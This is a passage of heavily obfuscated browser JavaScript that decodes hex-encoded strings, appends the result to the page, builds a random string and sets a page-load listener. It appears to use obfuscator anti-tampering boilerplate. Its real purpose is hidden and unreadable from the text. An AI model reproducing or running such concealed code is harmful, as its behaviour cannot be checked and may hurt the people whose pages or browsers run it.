+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return 